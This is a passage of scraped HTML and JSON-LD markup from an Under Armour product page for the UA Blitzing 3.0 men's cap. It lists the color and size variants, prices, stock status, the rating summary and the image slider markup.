      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/1305036-390_SLF_SL?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 24.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/hats_and_visors/ua_blitzing_3.0_mens_cap/1305036.html?dwvar_1305036_color=390&dwvar_1305036_size=XL/XXL",
      "name": "UA Blitzing 3.0",
      "size": "XL/XXL",
      "sku": "1305036-390-XL/XXL",
      "color": "Green",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/1305036-390_SLF_SL?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/1305036-390_SLF_SL?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 24.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/hats_and_visors/ua_blitzing_3.0_mens_cap/1305036.html?dwvar_1305036_color=111&dwvar_1305036_size=S/M",
      "name": "UA Blitzing 3.0",
      "size": "S/M",
      "sku": "1305036-111-S/M",
      "color": "White",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/1305036-111_SLF_SL?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/1305036-111_SLF_SL?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 24.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/hats_and_visors/ua_blitzing_3.0_mens_cap/1305036.html?dwvar_1305036_color=111&dwvar_1305036_size=M/L",
      "name": "UA Blitzing 3.0",
      "size": "M/L",
      "sku": "1305036-111-M/L",
      "color": "White",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/1305036-111_SLF_SL?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/1305036-111_SLF_SL?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 24.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/hats_and_visors/ua_blitzing_3.0_mens_cap/1305036.html?dwvar_1305036_color=111&dwvar_1305036_size=L/XL",
      "name": "UA Blitzing 3.0",
      "size": "L/XL",
      "sku": "1305036-111-L/XL",
      "color": "White",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/1305036-111_SLF_SL?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/1305036-111_SLF_SL?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 24.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/hats_and_visors/ua_blitzing_3.0_mens_cap/1305036.html?dwvar_1305036_color=111&dwvar_1305036_size=XL/XXL",
      "name": "UA Blitzing 3.0",
      "size": "XL/XXL",
      "sku": "1305036-111-XL/XXL",
      "color": "White",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/1305036-111_SLF_SL?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/1305036-111_SLF_SL?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 24.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/hats_and_visors/ua_blitzing_3.0_mens_cap/1305036.html?dwvar_1305036_color=227&dwvar_1305036_size=S/M",
      "name": "UA Blitzing 3.0",
      "size": "S/M",
      "sku": "1305036-227-S/M",
      "color": "Brown",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/1305036-227_SLF_SL?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/1305036-227_SLF_SL?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 24.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/hats_and_visors/ua_blitzing_3.0_mens_cap/1305036.html?dwvar_1305036_color=227&dwvar_1305036_size=M/L",
      "name": "UA Blitzing 3.0",
      "size": "M/L",
      "sku": "1305036-227-M/L",
      "color": "Brown",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/1305036-227_SLF_SL?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/1305036-227_SLF_SL?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 24.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/hats_and_visors/ua_blitzing_3.0_mens_cap/1305036.html?dwvar_1305036_color=227&dwvar_1305036_size=L/XL",
      "name": "UA Blitzing 3.0",
      "size": "L/XL",
      "sku": "1305036-227-L/XL",
      "color": "Brown",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/1305036-227_SLF_SL?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/1305036-227_SLF_SL?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 24.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/hats_and_visors/ua_blitzing_3.0_mens_cap/1305036.html?dwvar_1305036_color=227&dwvar_1305036_size=XL/XXL",
      "name": "UA Blitzing 3.0",
      "size": "XL/XXL",
      "sku": "1305036-227-XL/XXL",
      "color": "Brown",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/1305036-227_SLF_SL?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/1305036-227_SLF_SL?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 24.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    }
  ],
  "category": "Men > Accessories > Hats & Visors",
  "speakable": {
    "@type": "SpeakableSpecification",
    "cssSelector": [
      "h1[class*='productNameWording']",
      "[class*='productSubHeader']",
      ".bfx-list-price",
      "fieldset[name='color-swatches']",
      "fieldset[class*='SizeSwatchesSection']",
      "[class*='ReturnsExchanges']",
      "[data-testid='accordion-content']",
      "[class*='ProductIntro']",
      "[class*='FeatureBenefitIcons'] [class*='icon-name']",
      "[class*='Accordion']",
      "[class*='ContentSlide'] [class*='slide__details']",
      "[class*='ContentCarouselQuote'] [class*='carousel-items']",
      ".CMTeaser .module__copyarea",
      "[class*='PromoBanner'] [class*='promo-banner-message']"
    ]
  }
}</script><div data-cache-id="product-detail" data-cache-time="1768647534478" data-cache-segments="{&quot;locale&quot;:&quot;en-us&quot;,&quot;productId&quot;:[&quot;hats_and_visors&quot;,&quot;ua_blitzing_3.0_mens_cap&quot;,&quot;1305036.html&quot;],&quot;searchParams&quot;:&quot;dwvar_1305036_color%3D600&quot;}" class="ProductDetailContent-module-scss-module__jPYQBW__container neueplakuaextended_bba17e86-module__6_2AGa__variable madsansfill_7635630b-module__5SoYza__variable" data-pdp="1"><div class="StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag__sticky-container"><div class="StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag__sticky" data-active="false"><div class="StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag-info__sticky"><span class="StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__product-name__sticky">UA Blitzing 3.0</span><span>-</span><div class="StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__price-section__sticky"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$28</span><span data-testid="price-display-sales-price" class="bfx-price bfx-sale-price">$14.97</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Original price: $28, Sale price: $14.97</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></div><div class="StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__button-container"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__tertiary  " type="submit" form="add-to-bag-form" data-pdp-add-to-bag="true" data-variant="tertiary" data-status="idle">Add to Bag</button><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__secondary  ProductFavoriteButtonRedeign-module-scss-module__mBs_yG__sticky-add-to-cart-desktop" type="button" data-variant="secondary"><input data-testid="favorite-button" id="_R_39eklubsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_39eklubsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_39eklubsnpfivddiuqivb_"><span id="_R_39eklubsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></button></div></div></div><div class="ProductInformation-module-scss-module__VXFlAa__product-info-container"><div class="ProductInformation-module-scss-module__VXFlAa__content-wrapper"><div class="VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-title-container VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__non-gift-card"><div><div class="VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-breadcrumbs-badges"><script id="ld_json_breadcrumbList" data-testid="plp-schema" type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "name": "Men",
      "item": "https://www.underarmour.com/en-us/c/mens/"
    },
    {
      "@type": "ListItem",
      "position": 2,
      "name": "Accessories",
      "item": "https://www.underarmour.com/en-us/c/mens/accessories/"
    },
    {
      "@type": "ListItem",
      "position": 3,
      "name": "Hats & Visors",
      "item": "https://www.underarmour.com/en-us/c/mens/accessories/hats-visors/"
    }
  ],
  "speakable": {
    "@type": "SpeakableSpecification",
    "cssSelector": [
      "section[class*='HeroMini']",
      "section[class*='LoyaltyOverlay']",
      "[class*='PromoBanner'] [class*='promo-banner-message']",
      "[class*='BrowserHeader_title'] h1",
      "[class*='ProductTile'] section",
      ".module__copyarea"
    ]
  }
}</script><nav class="Breadcrumbs-module-scss-module__6trfWq__breadcrumbs VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__enhanced-breadcrumbs" aria-label="Breadcrumb"><ol><li><a href="/en-us/c/mens/">Men</a></li><li><a href="/en-us/c/mens/accessories/">Accessories</a></li><li><a href="/en-us/c/mens/accessories/hats-visors/">Hats &amp; Visors</a></li></ol></nav></div><div class="VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__name-subheader-container"><div class="VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__productName" data-testid="product-name"><h1 class="VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__productNameWording">UA Blitzing 3.0<div class="VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__productSubHeader"><p>Men&#x27;s Cap</p></div></h1></div></div><div class="VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__productPrices"><div id="product-price"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display PriceDisplay-module-scss-module__4fzA2W__enhanced-price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$28</span><span data-testid="price-display-sales-price" class="bfx-price bfx-sale-price">$14.97</span><div class="PriceDisplay-module-scss-module__4fzA2W__alternative-sale-text PriceDisplay-module-scss-module__4fzA2W__percentage">47% off</div></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Original price: $28, Sale price: $14.97</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div><div class="RatingsSummary-module-scss-module__2QBtSq__container"><div role="presentation" class="StarRatings-module-scss-module__rDWyqW__star-ratings"><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div class="Tooltip-module-scss-module__oBhmnq__tooltip RatingsSummary-module-scss-module__2QBtSq__tooltip" data-testid="tooltip" data-location="bottom" data-tooltip="true"><button type="button" aria-describedby="_R_2jmeklubsnpfivddiuqivb_" class=""><div class="RatingsSummary-module-scss-module__2QBtSq__summary"><span>4.8</span><span>(<!-- -->1579<!-- -->)</span></div><div data-tooltip-arrow="true" class="Tooltip-module-scss-module__oBhmnq__tooltip-arrow"></div></button><div id="_R_2jmeklubsnpfivddiuqivb_" role="tooltip" tabindex="0"><div class="RatingTooltipContent-module-scss-module__P1iLra__container"><div class="ProgressBars-module-scss-module__4lGJvG__progress-bars"><div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar RatingTooltipContent-module-scss-module__P1iLra__bar"><div><div>5</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:84.48385053831538%" aria-valuenow="84.48385053831538"></div></div><div><div>1334</div></div></div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar RatingTooltipContent-module-scss-module__P1iLra__bar"><div><div>4</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:11.526282457251424%" aria-valuenow="11.526282457251424"></div></div><div><div>182</div></div></div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar RatingTooltipContent-module-scss-module__P1iLra__bar"><div><div>3</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:1.5199493350221658%" aria-valuenow="1.5199493350221658"></div></div><div><div>24</div></div></div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar RatingTooltipContent-module-scss-module__P1iLra__bar"><div><div>2</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:1.4566181127295756%" aria-valuenow="1.4566181127295756"></div></div><div><div>23</div></div></div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar RatingTooltipContent-module-scss-module__P1iLra__bar"><div><div>1</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:1.013299556681444%" aria-valuenow="1.013299556681444"></div></div><div><div>16</div></div></div></div></div><div class="RatingTooltipContent-module-scss-module__P1iLra__btn-container"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__secondary  " type="button" data-variant="secondary">Read 1579 Reviews</button></div></div></div></div></div></div><div class="VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-promo"><span class="bfx-price">Extra 50% Off Outlet with code EXTRA50</span><div class="Tooltip-module-scss-module__oBhmnq__tooltip undefined" data-testid="tooltip" data-location="bottom" data-tooltip="true"><button type="button" aria-describedby="_R_4lmeklubsnpfivddiuqivb_" class=""><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="50%" cy="50%" r="7.25" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M8.592 10.301V11.534H7.539V10.301H8.592ZM7.566 9.419C7.566 9.257 7.5885 9.1085 7.6335 8.9735C7.6785 8.8385 7.7385 8.7155 7.8135 8.6045C7.8885 8.4935 7.9725 8.387 8.0655 8.285C8.1585 8.183 8.256 8.081 8.358 7.979L8.619 7.718C8.739 7.598 8.841 7.466 8.925 7.322C9.009 7.178 9.051 6.995 9.051 6.773C9.051 6.485 8.9715 6.2615 8.8125 6.1025C8.6535 5.9435 8.43 5.864 8.142 5.864C7.788 5.864 7.521 5.9435 7.341 6.1025C7.161 6.2615 7.029 6.521 6.945 6.881L6 6.755C6.042 6.521 6.114 6.2975 6.216 6.0845C6.318 5.8715 6.4545 5.684 6.6255 5.522C6.7965 5.36 7.0065 5.2325 7.2555 5.1395C7.5045 5.0465 7.803 5 8.151 5C8.775 5 9.258 5.1515 9.6 5.4545C9.942 5.7575 10.113 6.155 10.113 6.647C10.113 6.935 10.0695 7.178 9.9825 7.376C9.8955 7.574 9.789 7.742 9.663 7.88L9.114 8.429C8.958 8.585 8.829 8.744 8.727 8.906C8.625 9.068 8.574 9.254 8.574 9.464V9.599H7.566V9.419Z" fill="currentColor"></path></svg><div data-tooltip-arrow="true" class="Tooltip-module-scss-module__oBhmnq__tooltip-arrow"></div></button><div id="_R_4lmeklubsnpfivddiuqivb_" role="tooltip" tabindex="0">Exclusions apply. Cannot be combined with other offers, including ID.me.</div></div></div></div></div><div class="ProductImages-module-scss-module__NG3QBq__pdpImages"><p id="ProductImages-module-scss-module__NG3QBq__image-button-description" aria-hidden="true">Click to open List of Product Images dialog</p><div class="HorizontalImageSlider-module-scss-module__MTFG2G__pdp-mobile-images"><div class="swiper" aria-hidden="true" data-image-count="8"><div class="swiper-wrapper"><div class="swiper-slide" data-slide-real-index="0"><div class="HorizontalImageSlider-module-scss-module__MTFG2G__swiper-slide-image-container"><img alt="UA Blitzing 3.0" title="UA Blitzing 3.0" loading="eager" width="400" height="500" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:400 / 500" src="https://underarmour.scene7.com/is/image/Underarmour/1305036-600_SLF_SL?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708"/></div></div><div class="swiper-slide" data-slide-real-index="1"><div class="HorizontalImageSlider-module-scss-module__MTFG2G__swiper-slide-image-container"><img alt="UA Blitzing 3.0" title="UA Blitzing 3.0" loading="lazy" width="400" height="500" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:400 / 500" src="https://underarmour.scene7.com/is/image/Underarmour/1305036-600_SLB_SL?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708"/></div></div><div class="swiper-slide" data-slide-real-index="0"><div class="HorizontalImageSlider-module-scss-module__MTFG2G__swiper-slide-image-container"><img alt="UA Blitzing 3.0" title="UA Blitzing 3.0" loading="lazy" width="400" height="500" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:400 / 500" src="https://underarmour.scene7.com/is/image/Underarmour/1305036-600_SLF_SL?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708"/></div></div><div class="swiper-slide" data-slide-real-index="1"><div class="HorizontalImageSlider-module-scss-module__MTFG2G__swiper-slide-image-container"><img alt="UA Blitzing 3.0" title="UA Blitzing 3.0" loading="lazy" width="400" height="500" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:400 / 500" src="https://underarmour.scene7.com/is/image/Underarmour/1305036-600_SLB_SL?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708"/></div></div><div class="swiper-slide" data-slide-real-index="0"><div class="HorizontalImageSlider-module-scss-module__MTFG2G__swiper-slide-image-container"><img alt="UA Blitzing 3.0" title="UA Blitzing 3.0" loading="lazy" width="400" height="500" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:400 / 500" src="https://underarmour.scene7.com/is/image/Underarmour/1305036-600_SLF_SL?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708"/></div></div><div class="swiper-slide" data-slide-real-index="1"><div class="HorizontalImageSlider-module-scss-module__MTFG2G__swiper-slide-image-container"><img alt="UA Blitzing 3.0" title="UA Blitzing 3.0" loading="lazy" width="400" height="500" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:400 / 500" src="https://underarmour.scene7.com/is/image/Underarmour/1305036-600_SLB_SL?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708"/></div></div><div class="swiper-slide" data-slide-real-index="0"><div class="HorizontalImageSlider-module-scss-module__MTFG2G__swiper-slide-image-container"><img alt="UA Blitzing 3.0" title="UA Blitzing 3.0" loading="lazy" width="400" height="500" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:400 / 500" src="https://underarmour.scene7.com/is/image/Underarmour/1305036-600_SLF_SL?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708"/></div></div><div class="swiper-slide" data-slide-real-index="1"><div class="HorizontalImageSlider-module-scss-module__MTFG2G__swiper-slide-image-container"><img alt="UA Blitzing 3.0" title="UA Blitzing 3.0" loading="lazy" width="400" height="500" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:400 / 500" src="https://underarmour.scene7.com/is/image/Underarmour/1305036-600_SLB_SL?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708"/></div></div></div><div class="swiper-pagination"></div><span class="Slider-module-scss-module__xuQYYG__slider__nav_wrap"><button type="button" class="prev horizontal-img-slider-prev Slider-module-scss-module__xuQYYG__slider_button 